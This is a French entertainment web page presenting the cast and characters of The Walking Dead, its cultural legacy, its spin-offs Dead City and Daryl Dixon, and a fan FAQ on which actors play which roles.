<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5-1024x1024.png" alt="" class="wp-image-34094" srcset="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5-1024x1024.png" alt="" class="wp-image-34094" srcset="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead5.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">The Walking Dead </figcaption></figure>



<p>Le talent hors du commun de l&rsquo;<strong>actrice Danai Gurira</strong> a été remarqué dans son personnage de Michonne, une guerrière redoutable maniant l&rsquo;épée avec une habileté impressionnante. Sa présence sur l’écran a contribué à faire de The Walking Dead une série incontournable. De même, <strong>Joshua McDermitt</strong> s&rsquo;est illustré en incarnant Eugene Porter, un personnage unique avec son intelligence et sa maladresse qui contrastent dans l&rsquo;univers sombre de la série. McDermitt a réussi à donner une personnalité attachante à Eugene, malgré ses actions parfois discutables.</p>



<p>Deux autres acteurs ont su briller grâce à leurs performances, <a href="https://www.facebook.com/TheSethGilliam/?locale=fr_FR" target="_blank" rel="noreferrer noopener"><strong>Seth Gilliam</strong> </a>et <strong>Jeffrey Dean Morgan</strong>. Gilliam a apporté une profondeur à son personnage, Gabriel Stokes, un prêtre aux dilemmes moraux constants en raison de sa foi. Quant à Morgan, son interprétation du méchant charismatique <a href="https://releases.fr/negan-walking-dead-apparition/" target="_blank" rel="noreferrer noopener">Negan </a>restera mémorable pour les fans de la série, oscillant entre cruauté et moments de vulnérabilité.</p>



<p>Enfin, il est impossible de ne pas mentionner <strong>Ross Marquand</strong>, qui a su faire preuve de sensibilité dans son rôle d&rsquo;Aaron, le premier protagoniste ouvertement gay dans la bande dessinée originale. Sa justesse de jeu a fait d&rsquo;Aaron un personnage adoré des fans, apportant une nouvelle dynamique à la série.</p>



<p>Tous ces acteurs ont contribué à faire de The Walking Dead une série mémorable, chacun apportant une touche d&rsquo;unicité à leurs personnages, reflétant la diversité et la complexité de la condition humaine dans un monde post-apocalyptique.</p>



<figure class="wp-block-table is-style-stripes has-small-font-size"><table class="has-fixed-layout"><tbody><tr><td><strong>Genre</strong></td><td>Série d&rsquo;horreur<br>dramatique</td></tr><tr><td><strong>Création</strong></td><td>Frank Darabont<br>Robert Kirkman<br>Tony Moore <br>Charlie Adlard</td></tr><tr><td><strong>Nb.&nbsp;de saisons</strong></td><td>11</td></tr><tr><td><strong>Nb.&nbsp;d&rsquo;épisodes</strong></td><td>177</td></tr><tr><td><strong>Durée</strong></td><td>42 à 68 minutes</td></tr><tr><td><strong>Date de sortie</strong></td><td>31&nbsp;octobre&nbsp;2010&nbsp;–&nbsp;20&nbsp;novembre&nbsp;2022</td></tr></tbody></table><figcaption class="wp-element-caption">The Walking Dead</figcaption></figure>



<h2 class="wp-block-heading" id="h-caracteres-et-impact-culturel">Caractères et impact culturel</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2-1024x1024.png" alt="" class="wp-image-34095" srcset="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2-1024x1024.png" alt="" class="wp-image-34095" srcset="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead2.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">The Walking Dead </figcaption></figure>



<p>La force de « The Walking Dead » réside dans son <strong>panel de personnages richement développés</strong>. Au-delà de Rick Grimes et Carl Grimes, d&rsquo;autres figures se distinguent. Notamment, le personnage de Tara Chambler, incarné brillamment par Alanna Masterson, a été une <strong>avancée majeure en matière de représentation</strong>. En tant que premier personnage LGBTQ+ de la série, Masterson a ouvert une nouvelle voie pour la diversité dans l&rsquo;industrie de la télévision.</p>



<p>Un autre personnage inoubliable est Rosita Espinosa, admirée pour sa <strong>détermination et son courage</strong>. Jouée par Christian Serratos, mieux connue pour son rôle dans la saga Twilight, Rosita se démarque par sa <strong>complexité et son humanité</strong> incontournables. Elle est une preuve supplémentaire qu&rsquo;une femme peut être à la fois forte et vulnérable, sans en faire une contradiction.</p>



<p>Chaque personnage de « The Walking Dead » a <strong>marqué la culture populaire</strong> à sa façon, créant un <strong>impact durable</strong>. Du nombre de scènes iconiques, aux mèmes amusants, jusqu&rsquo;aux débats passionnés parmi les fans sur la mort des personnages &#8211; la série a certainement gagné une place de choix dans le cœur des téléspectateurs.</p>



<h2 class="wp-block-heading" id="h-le-renouveau-avec-the-walking-dead-dead-city-et-the-walking-dead-daryl-dixon">Le renouveau avec The Walking Dead: Dead City et The Walking Dead: Daryl Dixon</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3-1024x1024.png" alt="" class="wp-image-34096" srcset="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3-1024x1024.png" alt="" class="wp-image-34096" srcset="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead3.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">The Walking Dead </figcaption></figure>



<p>Le chapitre final de <em>The Walking Dead</em> peut avoir sonné, mais l&rsquo;univers horrifique des zombies continue de vivre à travers les nouvelles séries spin-off. L’arrivée de <strong>The Walking Dead: Dead City</strong> et <strong>The Walking Dead: Daryl Dixon</strong> vient raviver l’enthousiasme des fans.</p>



<p>Imaginée pour faire revivre Jeffrey Dean Morgan et Lauren Cohan, alias Negan et Maggie, respectivement, <strong>The Walking Dead: Dead City</strong> promet d&rsquo;enrichir l&rsquo;histoire avec de nouvelles intrigues et personnages. Comme Gaius Charles, Željko Ivanek et Mahina Napoleon qui rejoindront cette épopée survivaliste macabre.</p>



<p>D&rsquo;autre part, « <strong>The Walking Dead: Daryl Dixon</strong> » donnera à Norman Reedus la chance de briller une fois de plus en tant que Daryl Dixon, un personnage préféré des fans. Cette spin-off met en scène une France envahie par les zombies et ajoutera un élément frais à l&rsquo;intrigue en révélant l&rsquo;origine de l&rsquo;épidémie zombie. Et au fur et à mesure que Daryl parcourt l&rsquo;Europe, de nouveaux personnages feront leur apparition, prometteur d&rsquo;amplifier la richesse narrative de la série.</p>



<p>L&rsquo;imminence de ces spin-offs réaffirme non seulement l&rsquo;ampleur de l&rsquo;univers de <em>The Walking Dead</em>, mais aussi sa capacité à se réinventer et continuer d’ captiver son auditoire.</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">We are The One&#39;s Who Live!!! <a href="https://twitter.com/DanaiGurira?ref_src=twsrc%5Etfw">@DanaiGurira</a> <a href="https://twitter.com/AMCTalkingDead?ref_src=twsrc%5Etfw">@AMCTalkingDead</a> <a href="https://twitter.com/RobertKirkman?ref_src=twsrc%5Etfw">@RobertKirkman</a> <a href="https://twitter.com/hashtag/twd?src=hash&amp;ref_src=twsrc%5Etfw">#twd</a> <a href="https://twitter.com/hashtag/rickandmichonne?src=hash&amp;ref_src=twsrc%5Etfw">#rickandmichonne</a> <a href="https://twitter.com/hashtag/RickGrimes?src=hash&amp;ref_src=twsrc%5Etfw">#RickGrimes</a> <a href="https://twitter.com/hashtag/michonne?src=hash&amp;ref_src=twsrc%5Etfw">#michonne</a> <a href="https://twitter.com/hashtag/johnney5salive?src=hash&amp;ref_src=twsrc%5Etfw">#johnney5salive</a> <a href="https://t.co/F3JTr4APiM">pic.twitter.com/F3JTr4APiM</a></p>&mdash; John Curtin (@Johnney5salive) <a href="https://twitter.com/Johnney5salive/status/1682839952004980738?ref_src=twsrc%5Etfw">July 22, 2023</a></blockquote><script data-minify="1" async src="https://releases.fr/wp-content/cache/min/1/widgets.js?ver=1730768058" charset="utf-8"></script>
</div></figure>



<p>A lire également &gt;&gt;<a href="https://releases.fr/silent-hill3-film-date-sortie/" target="_blank" rel="noreferrer noopener"> Silent Hill 3 : Date de sortie du film et mystères de l’intrigue révélés</a></p>



<h2 class="wp-block-heading" id="h-l-heritage-de-the-walking-dead">L&rsquo;héritage de The Walking Dead</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1-1024x1024.png" alt="" class="wp-image-34097" srcset="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1-1024x1024.png" alt="" class="wp-image-34097" srcset="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead1.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">The Walking Dead </figcaption></figure>



<p>Le succès et la popularité de la série <strong>The Walking Dead</strong> ont laissé une empreinte indélébile sur le monde de la télévision et, plus largement, sur la culture populaire. Avec sa distribution captivante et son histoire aussi complexe qu&rsquo;envoûtante, cette série a su toucher un large public, offrant une expérience spectaculaire et inoubliable.</p>



<p>Alors que la série principale s&rsquo;est conclue, l&rsquo;aventure não s&rsquo;arrête pas là. Son univers continue de prospérer et d&rsquo;évoluer grâce à ses dérivées, donnant aux fans l&rsquo;opportunité de découvrir de nouveaux personnages, développements et points de vue sur le monde post-apocalyptique.</p>



<p>En outre, la série a permis d&rsquo;ouvrir la voie à de nombreuses innovations dans le genre de l&rsquo;horreur à la télévision. La complexité des personnages et la qualité du scénario ont élevé le standard de la narration. Sa contribution à la démocratisation du genre zombie est également indéniable, mêlant intelligentment horreur, suspense et drame humain.</p>



<p>Il faut aussi souligner l&rsquo;interaction dynamique de la série avec sa communauté de fans. Que ce soit à travers des rencontres de fans, des événements spéciaux ou des discussions en ligne, la série a réussi à tisser des liens forts et à engager activement son public.</p>



<p>L&rsquo;héritage laissé par « The Walking Dead » est si considérable qu&rsquo;il continuera à influencer et inspirer de nombreux créateurs et artistes dans les années à venir. La fin de la série principale n&rsquo;est donc qu&rsquo;un nouveau commencement dans le monde de l&rsquo;horreur post-apocalyptique.</p>



<p>A lire &gt;&gt;<a href="https://releases.fr/la-nonne-2-date-sortie/" target="_blank" rel="noreferrer noopener"> La Nonne 2 Date de sortie : Tout ce que l’on sait sur le prochain chapitre de l’univers de The Conjuring</a></p>



<h3 class="wp-block-heading">— FAQ &amp; Questions des Fans</h3>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1691534653536"><strong class="schema-faq-question">Quels sont les acteurs principaux de la série The Walking Dead?</strong> <p class="schema-faq-answer">Les acteurs principaux de la série The Walking Dead comprennent Norman Reedus (Daryl Dixon), Andrew Lincoln (Rick Grimes), Melissa McBride (Carol Peletier), Lauren Cohan (Maggie Greene), Danai Gurira (Michonne), Josh McDermitt (Eugene Porter), Seth Gilliam (Gabriel Stokes), Jeffrey Dean Morgan (<a href="https://releases.fr/negan-walking-dead-saison-11/" target="_blank" rel="noreferrer noopener">Negan</a>), Ross Marquand (Aaron), Christian Serratos (Rosita Espinosa), Chandler Riggs (Carl Grimes) et Alanna Masterson (Tara Chambler).</p> </div> <div class="schema-faq-section" id="faq-question-1691534654264"><strong class="schema-faq-question">Quels acteurs jouent dans les spin-offs de The Walking Dead?</strong> <p class="schema-faq-answer">Les acteurs principaux des spin-offs de The Walking Dead incluent Jeffrey Dean Morgan (Negan) et Lauren Cohan (Maggie Greene) dans Dead City, ainsi que Lennie James (Morgan Jones) dans Fear the Walking Dead.</p> </div> <div class="schema-faq-section" id="faq-question-1691534654793"><strong class="schema-faq-question">Qui revient dans The Walking Dead: The Ones Who Live?</strong> <p class="schema-faq-answer">Dans The Walking Dead: The Ones Who Live, les acteurs qui reviennent sont Andrew Lincoln (Rick Grimes), Danai Gurira (Michonne) et Pollyanna McIntosh (Jadis Stokes / Anne).</p> </div> <div class="schema-faq-section" id="faq-question-1691534734744"><strong class="schema-faq-question">Quels acteurs sont annoncés pour le spin-off The Walking Dead: Daryl Dixon?</strong> <p class="schema-faq-answer">Le spin-off The Walking Dead: Daryl Dixon mettra en vedette Norman Reedus (Daryl Dixon) dans le rôle principal, ainsi que Clémence Poésy (Isabelle), Adam Nagaitis (Quinn), Anne Charrier (Genet), Eriq Ebouaney (Fallou), Laika Blanc Francard (Sylvie), Romain Levi (Codron), Louis Puech Scigliuzzi (Laurent) et Paloma (Coco).</p> </div> </div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-33316" class="share-facebook sd-button share-icon" href="https://releases.fr/the-walking-dead-casting-acteurs/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-33316" class="share-x sd-button share-icon" href="https://releases.fr/the-walking-dead-casting-acteurs/?share=x" target="_blank" title="Cliquer pour partager sur X" ><span>X</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="3982709820"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="post-tags footer-block-links clearfix"><div class="title">Étiquettes</div><div class="block-elements"><a href="https://releases.fr/hashtags/acteurs/" rel="tag">acteurs</a><a href="https://releases.fr/hashtags/casting/" rel="tag">Casting</a><a href="https://releases.fr/hashtags/guide/" rel="tag">Guide</a><a href="https://releases.fr/hashtags/serie-televisee/" rel="tag">série télévisée</a></div></div><div class="zeen-up-down zeen-effect tipi-vertical-c" data-pid="33316"><h3 class="title">What do you think</h3><div class="thumbs tipi-all-c"><a class="zeen__up-down zeen__up tipi-vertical-c tipi-button" href="#" data-type="up"><i class="tipi-i-thumbs-up"></i><span class="updown-count">0</span></a><a class="zeen__up-down zeen__down tipi-vertical-c tipi-button" href="#" data-type="down"><i class="tipi-i-thumbs-down"></i><span class="updown-count">0</span></a></div></div><div class="share-it share-it-2 share-it-bold share-it-count-0 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Casting%20de%20The%20Walking%20Dead%20%3A%20D%C3%A9couvrez%20les%20acteurs%20et%20personnages%20de%20la%20s%C3%A9rie%20ph%C3%A9nom%C3%A8ne%20-%20https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-3">Tweeter</span></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2023%2F08%2FCasting-the-walking-dead-770x430.png&description=Casting%20de%20The%20Walking%20Dead%20%3A%20D%C3%A9couvrez%20les%20acteurs%20et%20personnages%20de%20la%20s%C3%A9rie%20ph%C3%A9nom%C3%A8ne" class=" share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i><span class="social-tip font-base font-3">Epingler</span></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F" class=" share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i><span class="social-tip font-base font-3">Envoyer</span></span></a><a href="whatsapp://send?text=Casting de The Walking Dead : Découvrez les acteurs et personnages de la série phénomène – https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F" class=" tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F" class=" tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i><span class="social-tip font-base font-3">Partager</span></span></a></div><div class="comments__wrap comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-walking-dead-casting-acteurs/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://releases.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Envoyer" /> <input type='hidden' name='comment_post_ID' value='33316' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-11 widgets-skin-4">
		<div class="background"></div>
		<div id="zeen_social_icons-2" class="sidebar-widget zeen-widget clearfix zeen_social_icons"><h3 class="widget-title title">Suivez-nous</h3><div class="social-widget-icons social-align-0"><ul><li><a href="https://facebook.com/100086845987353" class="tipi-i-facebook tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener" target="_blank"></a></li><li><a href="https://twitter.com/intent/follow?screen_name=MagReleases" class="tipi-i-twitter tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener" target="_blank"></a></li><li><a href="https://www.youtube.com/@Releasesmedia" class="tipi-i-youtube-play tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="YouTube" rel="noopener" target="_blank"></a></li><li><a href="https://pinterest.com/releasesfr" class="tipi-i-pinterest tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Pinterest" rel="noopener" target="_blank"></a></li><li><a href="https://linkedin.com/in/releases-mag-b638aa253/" class="tipi-i-linkedin tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="LinkedIn" rel="noopener" target="_blank"></a></li><li><a href="https://reddit.com/user/releasesfr" class="tipi-i-reddit-alien tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Reddit" rel="noopener" target="_blank"></a></li></ul></div></div><div id="zeen_stylish_posts-6" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Trending Releases</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-2 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-2 clearfix"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 loop-0 preview-classic preview__img-shape-l preview-2 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-25176 post type-post status-publish format-standard has-post-thumbnail hentry category-films category-series-tv category-streaming tag-gratuit tag-gratuitement tag-guide tag-nouveautes tag-site tag-streaming tag-streaming-direct" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3"></div><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/" class="mask-img" title="découvrez la nouvelle adresse streaming de Votrob en 2023"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-1155x770.jpg 1155w, 